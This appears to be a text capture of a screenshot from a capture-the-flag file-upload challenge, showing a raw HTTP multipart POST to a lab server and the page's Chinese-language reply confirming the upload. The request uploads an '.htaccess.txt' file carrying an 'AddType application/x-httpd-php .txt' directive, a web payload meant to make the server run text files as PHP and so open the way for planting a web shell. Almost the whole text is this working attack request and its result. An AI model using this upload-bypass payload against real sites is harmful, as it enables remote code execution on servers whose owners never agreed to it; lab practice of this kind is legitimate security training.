 POST /upload HTTP/1.1
Host: 112.126.73.173:49102
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=----geckoformboundaryb5814a4268c018b01bff4b6411eee296
Content-Length: 245
Origin: http://112.126.73.173:49102
Connection: keep-alive
Referer: http://112.126.73.173:49102/upload
Upgrade-Insecure-Requests: 1
Priority: u=0, i
------geckoformboundaryb5814a4268c018b01bff4b6411eee296
Content-Disposition: form-data; name="file"; filename=".htaccess.txt"
Content-Type:
AddType application/x-httpd-php .txt
------geckoformboundaryb5814a4268c018b01bff4b6411eee296--
供奉之台
供奉成功：uploads/.htaccess.txt
她祈愿肖驰能顺利感应到这件神器……
选择文件 未选择任何文件
上传神器